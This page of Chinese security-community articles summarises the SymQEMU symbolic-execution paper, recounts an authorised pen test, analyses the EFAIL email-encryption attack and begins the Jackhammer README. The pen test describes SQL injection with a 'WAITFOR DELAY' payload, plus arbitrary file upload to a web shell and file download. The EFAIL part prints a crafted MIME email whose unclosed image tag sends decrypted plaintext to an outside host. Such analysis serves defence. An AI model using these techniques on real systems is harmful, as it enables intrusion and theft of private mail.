不过知识也学到了许多,今后再有nodejs或是mongodb的题我也不会慌乱了
也很希望大家多多尝试自己搭建有源码的题目,不但能提高自己配置环境的能力,也能提高自己解决问题的能力! | 社区文章 |
# 带你搞懂符号执行的前世今生与最近技术
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
iddm带你读论文——SymQEMU:Compilation-based symbolic execution for binaries
`本篇文章收录于2021年网络安全顶会NDSS,介绍了最新的符号执行技术,并且清晰地比较了当前流行的各种符号执行的引擎的优劣势,可以比较系统的了解符号执行技术的相关知识`
title = {{SymQEMU}: Compilation-based symbolic execution for binaries},
author = {Poeplau, Sebastian and Francillon, Aurélien},
booktitle = {Network and Distributed System Security Symposium},
year = 2021,
organization = {Network \& Distributed System Security Symposium},
month = {February},
affiliations = {Eurecom, Code Intelligence},
extralink = {Details: tools/symbolic_execution/symqemu.html}
download_address = https://www.ndss-symposium.org/wp-content/uploads/2021-118-paper.pdf`
## 摘要
符号执行技术是针对软件分析和bug检测的强力技术,基于编译的符号执行技术是最近提出的一种方法,当对象源代码可以得到时可以提升符号执行的性能。本文提出了一种新的基于编译的,针对二进制文件的符号执行技术。此系统名为symqemu,在qemu基础之上开发,在将target程序转换为host架构的机器码之前修改其IR,这使得symqemu能够将编译符号执行引擎的能力应用于二进制文件,并且在维持架构独立性的同时能够获得性能上的提升。
本文提出了这个方法以及其实现,我们利用统计学方法证明了他比最先进的符号执行引擎s2e以及qsym,在某些benchmarks上,他甚至由于针对源码带分析的symcc。并且利用symqemu在经过多重测试的library上发现了一个位置漏洞,证明了他在实际软件中的可用性。
## 介绍
符号执行技术近年来大力发展,一种有效但是代价大的技术,其经常与fuzzing技术混合,并成为混合fuzzing,fuzzing用来探索容易到达的路径,而符号执行用来探索不易到达的路径。
针对符号执行技术的重要特征之一就是其是否需要提供源代码进行分析,而真实世界中的大多数程序(由于某些原因)是不提供源代码的。
所以binary-only的符号执行技术被迫切需要,但是面临一个两难的困境,到底是选择性能的提升还是架构的独立性呢?比如,QSYM针对binary有很高的性能,但是其仅限于x86处理器的指令集。它不仅仅造成了系统架构依赖性,并且由于现在处理器指令的庞大提升了其复杂性。SE则是可以被广泛的应用但是性能较差,S2E可以分析多架构代码以及内核代码。然而他这么做的代价是针对target程序的多种翻译的最终表示,导致了复杂性升高以及影响性能。
在本文中,我们提出了一个方法(a)独立于被测试的程序的target架构(b)实现复杂度低(c)具有高性能。symqemu的关键是qemu的cpu
仿真可以同于轻量级的符号执行机制:不是像s2e中使用中的那种计算复杂度高的将target程序向IR的转换方式,我们hook
qemu中的二进制转换机制为了将符号处理直接编译到机器码中。这样使得在性能优于最先进符号执行系统的同时可以保持加够独立性。目前,我们针对于linux用户程序(ELF
binaries),但我们可以将其拓展到任何qemu支持的架构中取,同时我们将symqemu开源来加速未来相关领域的研究。
将符号处理编译到target程序中同样是symcc的核心工作,其性能优于其他符号执行引擎,但是symcc只针对于有源码的程序。symqemu性能优于se2以及qsym,并且相比于基于源代码的symcc性能来说,某些情况也是可以比较。
本文工作主要有一下贡献:
1. 分析了当前最先进的binary-only的符号执行引擎并且明确了其设计中的优势和劣势。
2. 提出了一个方法,融合了其他工具的优势,避免了其他工具的缺点,核心idea是应用基于编译的符号执行技术到binary上,我们工具的源代码开源。
3. 进行了详细的评价试验,并且实验数据以及实验脚本开源。
## 背景
### 符号执行
符号执行的目的是在目标程序的执行过程中跟踪中间值是如何计算的,每一个中间值都可以表示为程序输入的一个公式。在任何点,系统都会使用这个公式查看这个点是否可达,这个指针是否为空等。如果答案是确定的,那么符号执行引擎将会提供测试用例,一个新的输入例子来触发对应的行为。所以符号执行可以被方便的用来探测程序路径以及触发bug。
为了跟踪程序的计算过程,符号执行系统必须对程序指令集有一个深入的理解,许多实现都是通过将程序翻译为IR,比如LLVM和VEX。IR随后被符号化执行,因为执行器只需要处理IR(通常由少量的指令集构成),所以实现相对比较简单。<font
color=red>并且在之前的工作中我们发现,在对进行测试的程序的高级表示的查询较低级指令的表示的查询更加容易解决。</font>
然而将程序转换为IR需要计算能力并且对程序执行过程引入了开销;然而一些实现过程放弃了翻译而直接工作在机器代码上,这种解决方案除了性能上的优势,同时在执行器无法怎样解释指令时,会帮助提升鲁棒性。然而在另一方面,这种解决方案会导致执行器被限制在了一种特定的架构之中。另一种基于源码的执行器在实际中并不是那么广泛使用,因为大多数情况下只能得到二进制文件。
### binary-only符号执行
仅仅针对二进制文件的符号执行添加了许多挑战:缺少源代码,将程序翻译为IR需要可靠的反汇编器;由于静态反汇编的挑战,大多数实现都是在运行态按需进行反汇编。当源码不可得时,针对架构的支持同样也是重要的,此时交叉编译不可行。尤其针对嵌入式设备来说,缺少对多架构的支持是不可行的。
无需翻译的执行器除了面对复杂实现带来的可维护问题外,还面临可移植性问题。将程序翻译为中间语言的执行器需要可靠的反汇编器,已经有大量的工作来确定翻译器的准确性。基于源码的执行器可以较容易的获得IR。
基于二进制文件的符号执行对于高性能以及多架构支持具有更迫切的需求。
### 最先进解决方案
下面描述最先进的符号执行实验方案以及他们各自对应解决的问题。
#### angr
一个经典的符号执行翻译器,使用VEX,Valgrind框架的翻译器和IR。目标程序在运行时被翻译。其中一个优化,angr可以在Unicorn,基于qemu的快速CPU模拟器,上执行不涉及符号数据的计算。
由于基于VEX,agnr固然可以支持所有VEX能够处理的架构,因为angr核心由python语言实现,所以他速度慢但是很通用。
#### s2e
由于想要将基于源代码符号执行覆盖范围拓展到目标程序依赖以及操作系统内核,创造了s2e。为了实现这个目的,s2e在qemu仿真器内执行整个操作系统并且将其与KLEE链接为了符号化执行相关代码。
这个系统相当复杂,包括被测试程序的多重翻译:
1. QEMU是一个二进制文件翻译器,比如在通常操作中,他讲目标程序从机器代码翻译为一种中间表示即TCG ops,然后将其重新编译为针对host CPU的机器码。
2. 当执行是设计符号化数据时,S2E使用的修改过的QEEMU不再将TCGops重编译为机器代码,他将其翻译为LLVM bitcode,随后将其传递给KLEE。
3. KLEE符号化解释执行LLVM bitcode,然后将结果的具体情况回传给QEMU。
此系统可以很灵活的处理不同处理器架构,并且可以支持针对操作系统全层面的计算跟踪。然而他需要付出一下代价:S2E是一个具有庞大代码基础的复杂系统。并且两部分翻译,从机器码翻译为TCG
ops和从TCG ops翻译为LLVM
bitcode损害了他的性能。与angr针对用户态程序来比较,S2E需要更多的设计建立以及运行,但是提供了一个更加全面的分析。
#### QSYM
QSYM在性能上有极大的增强,他不将目标程序翻译为中间语言。他在运行态时向x86机器码内进行插桩来向二进制文件内添加符号追踪。具体来讲,他应用了Inter
Pin,一种动态二进制插桩框架,来向目标程序内插入hook代码。在hook内部,他和程序运行的实际代码等价的运行符号代码。
这种方式产生了一种针对x86程序的非常快速并且鲁棒性很强的符号执行引擎。然而,这个系统固然会被限制在x86框架内,并且实现是繁琐的,因为他需要处理在计算中可能出现的任何指令。并且将其迁移到其他架构将会有很大的困难。
### symcc
最近提出的符号执行工具,SYMCC,同样是本文作者之前的工作,基于源代码的,不支持分析二进制文件。SYMQEMU的灵感来自于SYMCC,所以简要概括一下他的设计。
我们在设计SYMCC时观察到,目前大多数符号执行系统是解释器。然而我们却提出一个基于编译的方法,并且展示了他能够提升执行性能以及系统实际探索能力。SYMCC在编译器内进行hook,并且在target代码内进行插装,并且注入实施支持库的调用。因此符号执行成为了被编译文件的一部分。并且分析代码可以进行优化,并且插装代码并不会在每次执行时进行重复。
SYMCC基于编译的方式需要编译器,所以他只能在被测试程序源代码可用时发挥作用。尽管如此,我们认为这个方式是足够有前途,所以一直寻找一种方式将其应用到binary-only的方面之中,本文的主要工作就是说明基于编译的符号执行系统是如何在二进制文件上高效的工作。
## SYMQEMU
现在提出针对binry-only设计实现的SYMQEMU。他的灵感来自于之前的工作并结合了如今最先进的符号执行系统的技术。
### design
系统两个主要目标:
1. 实现高效能,以致于实际软件。
2. 合理的架构独立性,比如将其迁移到新的处理器架构不需要做过多工作。
基于之前的调查,我们发现流行的最先进的符号执行系统实现了如下两个目标中的一个,但并非全部:angr和s2e是架构灵活的但是性能差;QSYM在性能上比较高但是其只针对x86架构。
如今针对架构独立的解决方案是将被测程序翻译为IR,这样如果想要支持一个新的架构,只有翻译器需要移植,理想情况下,我们选择一种中间语言,其已经存在支持多种架构的相关翻译器。以中间语言灵活地表示程序是一种著名的,已经成功的应用于许多其他领域的技术,比如编译器设计以及静态代码分析。我们也将这种技术合并到我们的设计中来。
当将程序翻译为中间语言获得便利的同时,我们同样需要了解这种方式对于性能的影响:将binary-only程序静态翻译是具有挑战性的,因为反汇编器可能是不可靠的,尤其是存在间接跳转的情况下,并且在分析过程中运行时进行翻译会提升功耗。我们认为这是s2e性能劣于QSYM的主要原因。我们的目标就是找到一种翻译系统同时保持性能优越。
首先,我们主要到s2e以及angr都收到了非重要问题的影响,并且这些问题都是可以通过工程方面的工作解决的:
1. S2E将被测试程序翻译了两次,然而如果符号执行过程是在第一次中间表示上实现的话,第二次翻译过程其实是可以避免的。
2. angr的性能受到python实现影响,将其核心代码移植到一种更快速的语言中会显著提升速度。
然而我们的贡献并不仅仅是找出并且避免上述两个问题,我们还观测到:s2e以及angr,以及其他所有的binaty-only的符号执行器,都解释执行被测试程序的中间表示,解释是设计的核心部分。我们推测,将目标程序编译为插桩版本将会带来很高的性能上的提升。虽然SYMCC是基于源代码的,基于编译的符合执行引擎,但是他证明了这一点。
收到上述观测到的启发,我们的设计方法如下:
1. 在运行态将目标程序翻译为IR。
2. 为符号执行所需的IR插桩。
3. 将IR编译为适合CPU运行分析的机器码并且直接执行。
通过将插桩的目标程序编译为机器码,补偿了在第一阶段将二进制文件翻译为中间代码时的性能损失。CPU执行机器码比解释器运行IR速度快得多,因此我们获得了一个可以与没有翻译的系统的性能相当的系统,同时由于进行了程序翻译可以保持架构的独立性。
### implementation
我们在qemu的基础之上实现了SYMQEMU,选择qemu的原因是因为他是一个鲁棒性的系统仿真器,并且可以支持许多架构,在他的基础之上进行实现,我们可以实现架构独立性。并且qemu还有另一个特点正好满足我们的需求,他不仅将二进制文件翻译为针对处理器独立的IR,他同时支持将中间语言便已成为host
CPU的机器码。qemu的主要优点是他能够将二进制文件翻译为不同host架构的机器代码,并且可以完成全系统仿真,方便于之后拓展支持交叉架构的固件分析。
具体来说,我们拓展了QEMU的组件TCG。在未被修改的qemu中,TCG负责将guest架构的机器码块翻译为架构独立的语言,叫做TCG
ops,然后编译这些TCG
ops为host架构的机器码。由于性能原因,这些翻译好的blocks随后被缓存,所以翻译在每次执行过程中只需要进行一次。SYMQEMU在这过程中插入了一步:当被测程序翻译为TCG
ops时,我们不仅插桩来模拟guest CPU而且产生一些额外的TCG
ops来建立对应的符号约束表达式。针对建立符号表达式以及求解这些的支持库,symqemu重用SYMCC的支持库,即重用QSYM的。
(此处有详细例子,感兴趣去读原文)
目前我们使用的qemu
linux用户模式的仿真,即我们只模拟了普通用户空间的guest系统。系统调用被转换来满足host架构的要求,这些是针对host的内核来工作的,使用了qemu常规的机制。因此我们的符号执行分析在系统调用处停止,与QSYM以及angr类似。与全系统仿真(比如s2e)来讲,这样节省了为每个target架构准备系统镜像的方面,并且提升了性能,因为是直接运行kernel代码而不是通过仿真。但是如果需要的话,SYMQEMU是很容易的被拓展为QEMU的全系统仿真。
### 架构独立
首先要明确,执行分析的主机的架构叫做host,被测代码在其架构之上被编译的叫做guest。尤其是在嵌入式设备分析中,host与guest架构不同是显然的,嵌入式设备的系统进行符号执行分析的能力不足,所以将固件放置到其他系统中进行分析,SYMQEMU就是为这种情况准备的,能够在多架构下运行。
SYMQEMU利用qemu TCG translators,涵盖多种处理器类型,并且我们针对其修改几乎独立于target架构。
也就是说,SYMQEMU可以在相关的host架构上运行并且可以支持所有qemu能够处理的guest架构下的二进制文件的分析。
### 与之前的设计比较
本节之处SYMQEMU与最先进的符号执行系统的不同之处。
与angr和s2e相似,SYMQEMU使用传统的,以IR来完成符号执行处理,显著的降低了实现的复杂性。但是不同于此二者的是,他是基于编译的符号执行技术,显著的提升了性能。
与QSYM比较,SYMQEMU设计最重要的优势是架构灵活性的同时,能够维持很高的执行速度。在qemu之上进行设计使其能够或者很多的数量的模拟器支持的架构处理能力。
SYMCC虽然不能够分析二进制代码,但是其给SYMQEMU提供了基于编译的思路。此二者都是通过修改其IR来在目标程序中插入符号处理,并且都是将结果直接编译为能够高效运行的机器码。然而SYMCC是面向源代码的,而SYMQEMU解决了分析二进制文件的不同指令集的挑战,SYMQEMU在翻译过程中的TCG
ops中插桩,SYMCC在编程过程中的LLVM bitcode内插桩。并且SYMQEMU解决了guest和target架构不匹配的问题。
我们认为本文工作结合了s2e以及angr的优势,即多架构支持,同时结合了symcc的优点,高性能,摒弃了他们的缺点;并且我们找到了一种方式,能够将SYMCC的核心idea应用到二进制文件的分析之中。
### 内存管理
当symqemu分析软件时,他会建立很多符号公式来描述中间结果和路径约束。他们占用的内存会随着时间而一直增长,所以symqemu需要一种方式来清除那些不再被使用的公式。
首先我们讨论一下为什么内存管理是第一位的。IR在任何合理的程序中或对程序流有影响,或者成为最终结果的一部分;在前者情况下,对应的表达式被添加到路径约束的集合中,并且不能被清楚;但是针对后者情况,表达式成为最终结果的描述中的字表达式。所以符号表达式是什么时候变成不重要的呢?关键就是程序的输出是程序结果的一部分,但是他可能在程序的结束之前就已经产生了。
所以我们应该在符号在最后一次使用之后将其清除。QSYM使用的C++ smart
points来实现了这个目的,但是我们在被修改的qemu中不能简单的相同的办法:TCG是一个动态翻译器,由于性能因素,它不产生任何被翻译代码的拓展分析。这使得高效的确定插入清除代码的位置非常困难。并且经验告诉我们,大多数程序中包含很少的,在程序执行过程之中无用的,相关符号数据和表达式,所以我们不想我们的清除机制造成很大的功耗。
我们使用了一种乐观的清除机制,在一种expression garbage
collector的基础之上:SYMQEMU跟踪所有从后端获得的符号表达式,如果他们的数目非常大时进行回收。最主要的观测是所有live表达式可以通过扫描如下发现
1. 模拟的CPU符号寄存器
2. 存储对应符号内存结果的符号表达式的,内存中的shadow regions
以上两种,后端都是可感知的。在感知到所有live表达式之后,symqemu将其与所有已经创建的符号表达式进行比较,并且释放那些不再使用的表达式。尤其是当一个程序在寄存器和内存中移除了计算的结果,对应的符号表达式同样被认为不再使用也被移除。我们将
expression garbage collector 和QSYM’s smart pointer based memory
management相联系,这两种基础都认为表达式不再使用之后可以被释放。
### 修改TCG ops
我们的方法要求能够像TCG ops中插桩。然而TCG不支持在翻译过程之中的拓展修改功能,作为一个翻译器,他高度关注速度问题。因为,对于TCG
ops的程序化修改的工作很少。然而LLVM提供了丰富的API,支持compiler检查和修改LLVM bitcode。TCG
ops单纯的将指令存储在一个平面链表中,而没有任何高层次的类似于基本快的数据结构。并且程序流被期望与翻译块呈线性关系。
为了不和TCG产生不一致,我们的实现对每一个指令生成时进行符号处理。虽然这种方法可以避免与TCG
优化以及代码生成器产生的问题,但是使得静态优化技术不可行,因为我们每次仅仅关注一条指令。尤其是我们无法静态确定给定的值是否是实际值,并且如果所有的操作都是符号值的情况下,我们也不能产生跳过符号计算的阶段的跳转。
因此我们最终于TCG所需要的运行环境的限制条件达成了妥协,同时允许我们有相关很高的执行速度:我们在支持的调用库中进行实际值性检查,这样,如果实际计算的输入都是准确值的话,就可以直接跳过符号值计算,但是这样会导致额外的库调用开销。
### shadow call stack
QSYM引入了上下文敏感的基本快剪枝,如果在同样的调用堆栈环境中频繁调用确定的计算会导致压抑符号执行(基于如下直觉,在同样的上下文环境中重复的执行分析并不会导致新的发现)。为了实现这个优化,符号执行需要维护一个shadow
call stack,记录跟踪call以及return指令。
在qemu基础之上,我们面临一个新的挑战,TCG
ops是一个非常低级别的target程序的中间表示。尤其是,call以及return指令不是被表示为单独的指令而是被翻译为一系列TCG
ops。比如一个在x86架构下的程序调用会生成TCG ops,其将返回地址push到模拟的stack上,调整guest的stack
pointer,并且根据被调用函数来修改guest的指令。这使得仅仅通过检测TCG
ops来以一个可靠并且架构独立的方式来识别call以及return是不可能的。我们选择了如下优化来提高鲁棒性:在架构独立的,能够将机器代码转换为TCG
ops的qemu
代码中,每当遇到call和return时,我们会通知代码生成器。缺点就是针对每个target架构,类似的通知代码都必须被插入到翻译代码中去,但这并不复杂。
## 评价
详见原文,主要是一些指标与测试效果
## 未来工作
### 全系统仿真
SYMQEMU目前运行符号执行针对linux用户态二进制程序,之后将会对其拓展到全系统分析,尤其是针对嵌入式设备而言,分析此类程序要求全系统仿真。
我们认为在SYMQEMU实现这一改进是可能的。将target翻译为TCG
ops,对其插桩,并将其编译为机器码,这些基本过程不改变。需要添加的一个机制是将符号化数据引入到guest系统中,这是受到S2E fake-instruction技术的启发,以及当在guest内存以及符号表达式之间存在映射时,shadow-memory系统需要记录虚拟MMU的数量。最终将会产生一个不仅可以对用户态程序进行测试,同样可以对内核代码进行测试的系统,并且其同样可分析非linux系统的代码以及裸固件等。
### caching across executions
混合fuzzing技术的特点之一是能够对同一程序进行大量的连续执行。作为动态翻译器,SYMQEMU在运行态按需翻译target程序。并且翻译的结果在单个运行的过程之中被缓存,但是当目标程序执行终止时这些缓存结果会被丢弃。我们猜想,可以通过缓存多个执行过程中的翻译结果,可以显著提升结合SYMQEMU的混合FUZZ的性能。主要的挑战就是需要确定目标是确定性加载的,以及针对自我修改代码需要进行特殊处理。所以,这些潜在的优化性能提升主要在于被测程序的特点。
### symbolic QEMU helpers
QEMU利用TCG ops表示机器码,然而一些target的指令难以用TCG
ops来进行表示,尤其是在CISC架构之上。针对这情况,QEMU使用helpers:可以被TCG调用的内置变异函数,仿真target架构的每一个复杂指令。由于helpers工作在常规的TCG架构之外,SYMQEMU在TCG层级的插桩不能插入符号处理到他们之中。这样的结果是implicit
concretization,在分析使用大量目标的指令时会产生精读损失。
我们有如下两种实现qemu helpers符号处理的方式:
1. 第一种方式是为每一个要求的helper手动添加符号等价式,更像在一些符号执行引擎中使用的常用libc功能的函数总结。这个方式非常容易实现,但是不方便应用于大数量的helpers中。
2. 另一种方式是自动化的实现helpers的符号化版本。为了实现这个目的,SYMCC可以被用来编译符号化追踪到helpers中,他的源代码作为QEMU的一部分是公开的。最终得到的二进制文件是和SYMQEMU兼容的,因为SYMCC的使用相同的符号推理的后端。S2E也是使用类似的方式编译helpers到KLEE中的解释器中的LLVM bitcode。
## 相关工作
### binary-only符号执行
Mayhem是一个高性能的基于解释器的符号执行系统,赢得过DAPRA
CGC比赛,然而由于其不开源无法比较性能。Triton是可以以两种方式运行的符号执行系统,一种使用二进制文件转换,类似于QSYM,一种使用CPU仿真,类似于S2E以及angr。Eclipser覆盖了介于fuzzing和符号执行之间的一些中间区域,他认为在分支条件和输入数据之间存在线性关系。这种约束的简化提升了系统的性能,然而他却不能发现常规符号执行系统可以发现的那些路径。Redqueen利用一种启发式的方法寻找路径条件和输入之间的关系。SYMQEMU相比较来说实现了全系统仿真。
### 运行态bug检测
混合fuzzing依靠fuzzer以及sanitizers来检测bugs。Address
sanitizer是一种流行的用来检测确定内存错误的sanitizer。由于其需要源代码来产生插桩程序, Fioraldi et
al设计了QASan,基于qemu的系统来对二进制文件实现类似的检测。有大量的需要源代码的sanitizers。我们推测通过QASan的思路,可以将大量上述sanitizers用于二进制文件分析。
### 混合fuzzing
Driller是基于angr的混合fuzzer,其设计理念类似于QSYM,但是有其angr的python实现以及基于解释器的方式,其执行速度较低。与QSYM以及SYMQEMU比较,它使用了一种更加精细的策略来融合fuzzer以及符号引擎:他监控fuzzer的进展情况,并且当其似乎遇到自身无法解决的障碍时,会自动切换到符号执行。类似的,最近提出的Pangolin通过不仅提供fuzzer测试用例,以及一些抽象的符号约束,还有快速样本生成方法,强调了fuzzer结合符号执行的优势;利用这些,fuzzer能够生成可以有很大概率解决由符号执行生成的路径约束的输入。
我们认为更加精细的符号执行和fuzzer的组合可以很大程度上提升混合fuzzing的性能。
## 总结
我们提出了SYMQEMU,一种基于编译的,针对二进制文件的符号执行引擎。我们的评价展示了SYMQEMU性能优于最先进的符号执行引擎并且可以在某些方面与基于源代码的符号执行技术相匹配。而且SYMQEMU非常方便的向其他架构进行迁移,只需要几行代码即可。 | 社区文章 |
# 记一次实战过程中的漏洞挖掘过程
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 起因
在一次授权项目当中遇到的,感觉还是挺有意思。写个过程记录一下。看代码找漏洞还是很有趣的。特别是自己不熟悉的开发语言。万法归一,思路和其他开发语言都差不多,在这里分享一下我的思路。
## 0x02 过程
扫目标端口发现一个特殊的端口,打开后发现存在列目录漏洞。目录内文件如下,service.aspx是我添加的。除去这两个文件好像没啥利用的。看到有个asmx接口,于是好奇打开看了看。
打开后存在两个接口。似乎也没啥利用点
回过头发现目录下有个App_Code.zip压缩包,App_Code是.net平台下类的存放位置,接口调用的实现代码会不会放在这里么呢。下载下来看看。nice、运气不错,看来这应该是接口的实现代码和调用类,那么就进入到我稍微擅长一丁点的代码审计过程了。先打开WebService2019看看代码
我们先来看Web_SubString函数的逻辑,很简单,先调用CsSubDes.DESDeCode方法对传进来的数据进行解密。意味着如果我们要调用下面的函数得先加密我们传入的值,使其满足解密过程。解密之后再调用CsPublicSub.SubProcessSqlStr方法来清除非法字符,从字面上来看应该是过滤SQL注入关键字一类的,这是否意味着我们需要绕过这个函数呢,继续往下看
可以看到下面就进入具体的实现函数了。
随便找了个函数跟进去全是拼接SQL语句,看起来有戏。
那么我们回到最开始,先来解决加密的问题,我们来看看解密函数中是否有加密过程可以直接调用。运气不错,直接提供了一个CsSubDes.DESEnCode函数,那么我们直接调用它加密我们的值就行。由于不熟悉.net开发,写这一段小小的代码踩了不少坑,不过问题不大。
能正常构造数据以后我们来到第二个拦路虎,CsPublicSub.SubProcessSqlStr函数,根据之前的猜测我们跟进去看看
果不其然是过滤sql关键字,我们看看这段代码是否无懈可击呢。通过正则可以看到并没有匹配大小写,那么通过大小写是可以绕过正则的,但是事情没有那么简单,继续看发现使用了new
Regex(str_Regex, RegexOptions.IgnoreCase);
用了IgnoreCase这个参数,通过查阅信息了解到使用这个参数在匹配时是不区分大小写的,意味着我们无论传入大写小写都会匹配出来关键字。好像并没有什么好的方法可以绕过这个过滤函数了(个人见解,这里应该是有一些办法可以绕过的)。
那么怎么办,只能硬着头皮继续看,寻找转折点。这时候我想起好像还有个方法,我们来看看这个方法咋写的
看到逻辑后吁了一口气。Web_SubStringA方法并没有用解密方法和过滤方法来过滤值,这里直接可以传值进入存在漏洞的一些相关逻辑函数,那么我们长驱直入,直接调用sub000试试
看起来应该是调用成功了,为何没有数据回显呢,试试延时函数 WAITFOR DELAY ‘0:0:20’—
但是返回时间还是10秒,继续尝试了几次,一直返回10秒左右。怀疑有两种情况,1.注入失败
2.数据库连接失败。但是根据代码逻辑看这里百分百是存在注入的,那么就剩下第二种可能性了,数据库有问题。之前我们是下载了App_code里的所有源码,那么数据库配置信息也一定在里面,我们跟进去看看。
数据库配的是个外网IP,ping了一下没通
,telnet了1031端口也是关闭,怀疑数据库已经关闭或者废弃。那么数据查询功能肯定是不可用的。前面一堆工作白干了,这时候想这个接口是否会提供一些文件上传和下载的服务呢,其实为了getshell一开始就应该找这些点。挨个看了下函数
跟进SubUpLoadImage看看
可以看到逻辑很清晰,先对值进行base64解码,然后判断文件夹是否存在,是否有同名文件之类的,然后就写入文件了。全程无过滤。很明显这里可以上传任意文件。我们构造一下请求试试
成功getshell
同理,调用901对应的SubDownLoadImage函数也可以下载任意文件
## 0x03 结语
很简单的一个实战过程中挖漏洞的一个小过程,没有什么奇淫技巧,胜在真实。但是过程却是很有趣,个人非常享受每次在实战时解决各类问题的过程,能够学习很多知识。通过这种以小见大的方式踏寻安全的未知之旅。
最后再附上一句我很喜欢的话,与诸君共勉
`我不敢下苦功琢磨自己,怕终于知道自己并非珠玉;然而心中又存着一丝希冀,便又不肯甘心与瓦砾为伍。 —— 中岛敦《山月记》` | 社区文章 |
# CVE-2017-17688 & CVE-2017-17689 EFAIL攻击分析
|
##### 译文声明
本文是翻译文章,文章来源:https://efail.de
原文地址:<https://efail.de>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 背景介绍
一组研究人员今天发布了一篇论文,描述了最流行的电子邮件加密标准PGP(包括GPG)中一类新的严重漏洞。这篇新论文中包含一个POC,它可以让攻击者利用受害者自己的电子邮件客户端解密先前获取的消息,并将解密后的内容返回给攻击者,而不会提醒受害者。POC只是这种新型攻击的一种实现方式,因此在未来的几天中可能会出现许多变体。
## 0x01 漏洞概述
EFAIL攻击利用OpenPGP和S/MIME标准中的漏洞获取加密电子邮件的明文。简而言之,EFAIL使用HTML电子邮件中外部加载的图像或样式等动态内容,通过请求URL来悄悄传递解密后的明文。为了创建这些隐秘的传输通道,攻击者首先需要通过窃听网络流量,获取电子邮件帐户,电子邮件服务器,备份系统或邮件客户端的方式来访问加密的电子邮件。被窃取到的电子邮件甚至可能是在此之前的数年间逐步收集到的。攻击者以特定的方式更改加密的电子邮件,并将更改后的加密电子邮件发送给受害者。待受害者的电子邮件客户端解密电子邮件并加载任何外部内容时将明文返回给攻击者。
## 0x02 漏洞攻击面影响
**攻击S / MIME客户端** :
**攻击PGP客户端:**
**直接渗取攻击:**
## 0x03 漏洞详情
**技术细节:**
目前曝光有两种主要的攻击方式,分别为直接渗取和CBC/CFB gadget
### 直接渗取(Direct Exfiltration)
直接利用Apple Mail,iOS Mail,Mozilla
Thunderbird中的漏洞直接渗取到加密邮件的明文,这些漏洞可分别在各自的邮件客户端中修复.
直接渗取攻击大致如下所示,攻击者会创建一个包含三个正文部分的多块邮件,第一部分正文包含HTML image
标签的HTML体,要注意的是,这里的image标签src属性只有一个双引号”,而没有最后的双引号来闭合标签;第二部分正本包含PGP或者S/MIME密文;第三部分正文是HTML中的”>来闭合第一部分中未闭合的标签
From: [email protected]
To: [email protected]
Content-Type:multipart/mixed;boundary="BOUNDARY"
--BOUNDARY
Content-Type: text/html
<img src="http://efail.de/
--BOUNDARY
Content-Type: application/pkcs7-mime;
smime-type=enveloped-data
Content-Transfer-Encoding: base64
MIAGCSqGSIb3DQEHA6CAMIACAQAxggHXMIIB0wIB...
--BOUNDARY
Content-Type: text/html
">
--BOUNDARY
攻击者讲此电子邮件发送给受害者,受害者客户端收到邮件后会加密加密邮件中的第二个正文部分,并将正文部分拼接成一封HTML电子邮件,如下所示,需要注意的是,第1行中images标签的src属性在第4行中闭合了,因此受害者的电子邮件客户端会将解密后的明文发送给攻击者.
<img src="http://efail.de/
Secect meeting
Tomorrow 9pm
">
EFAIL的直接渗取的这种攻击方式适用于加密的PGP和S/MIME电子邮件.
### CBC/CFB gadget
CBC/CFB gadget攻击通过利用OpenPGP和S/MIME规范中的漏洞以渗取到明文信息.下图描述了S/MIME中的CBC
gadget的概念.根据CBC操作模式中的细节描述,如果攻击者知道明文位置的话的话可以精确地操纵邮件中的明文块.S/MIME
加密电子邮件通常以Content-Type:
multipart/signed开头,因此攻击者至少知道一个完整的明文块的位置,如(a)所示,于是可以创建一个符合规范的内容全为0的明文块,如(b)所示,我们将X和C0的块对成为CBC
gadget,在步骤(c)中,重复将CBC
gadget附加到image标签中以插入密文块中,这会创建一个单独的密文块,当用户打开攻击者电子邮件时会自行清除其明文。OpenPGP使用CFB操作模式,该模式具有与CBC相同的加密属性,并允许使用CFB
gadget进行相同的攻击。
这里的区别在于,任何符合标准的客户端都有可能遭到攻击,即使每个供应商能针对自己的部分作出修复措施但是也仍旧有可能遭到攻击.因而从长远来看有必要更新规范来解决根本问题并记录好这些更改.
虽然CBC/CFB
gadget攻击PGP和S/MIME在技术上非常相似,但是成功实现攻击的差别较大,攻击S/MIME非常简单,攻击者可以通过向受害者发送单个精心制作的S /
MIME电子邮件就能获取到多个(在我们的测试中多达500个)S / MIME加密邮件的明文内容。考虑到我们目前的研究,针对PGP的CFB
gadget攻击只有大约三分之一的成功率。原因是PGP在加密之前压缩了明文,这使猜测已知明文字节变得复杂。我们认为无法从根本限制EFAIL攻击的效果,而更多的只是技术的难题而已,并且攻击在未来的研究中会变得更有效率。
## 缓解方案
### – 短期临时方案:
不在邮件客户端中启用自动解密邮件
禁用邮件的HTML渲染
### – 中期解决方案:
安装各供应商提供的补丁
### – 终极解决方案:
更新OpenPGP和S/MIME标准,从根本上解决问题.
经过子午攻防实验室研判后确认,该漏洞风险等级较高,极大影响加密邮件的通信安全,影响范围广,短期内没有根本解决方案,需等待社区及官方讨论修改openPGP 和
S/MIME标准规范才能从根本上解决问题.请使用加密加密邮件的用户关注各客户端供应商的补丁信息,及时补上补丁,避免邮件泄密造成损失.禁用邮件的HTML渲染
## Reference
1. <https://efail.de>
2. <https://www.eff.org/deeplinks/2018/05/not-so-pretty-what-you-need-know-about-e-fail-and-pgp-flaw-0>
3. <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17688>
# | 社区文章 |
项目地址:<https://github.com/olacabs/jackhammer>
## Jackhammer:
One Security vulnerability assessment/management tool to solve all the
security team problems.
## What is Jackhammer?
Jackhammer is a collaboration tool built with an aim of bridging the gap
between Security team vs dev team , QA team and being a facilitator for TPM to
understand and track the quality of the code going into production. It could
do static code analysis and dynamic analysis with inbuilt vulnerability
management capability. It finds security vulnerabilities in the target
applications and it helps security teams to manage the chaos in this new age
of continuous integration and continuous/multiple deployments.
It completely works on RBAC (Role Based Access Control). There are cool
dashboards for individual scans and team scans giving ample flexibility to
collaborate with different teams. It is totally built on pluggable
architecture which can be integrated with any open source/commercial tool.
Jackhammer uses the OWASP pipeline project to run multiple open source and
commercial tools against your code,webapp, mobile app, cms (wordpress),
network.
## Key Features:
* Provides unified interface to collaborate on findings
* Scanning (code) can be done for all code management repositories
* Scheduling of scans based on intervals # daily, weekly, monthly
